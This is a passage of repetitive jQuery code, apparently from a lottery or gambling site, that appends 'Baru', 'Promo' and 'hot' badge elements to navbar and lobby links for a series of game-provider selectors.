                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-12199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23612"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25239"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2104"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-1102"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10150"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2101"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-14292"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10425"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19986"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10415"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16059"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
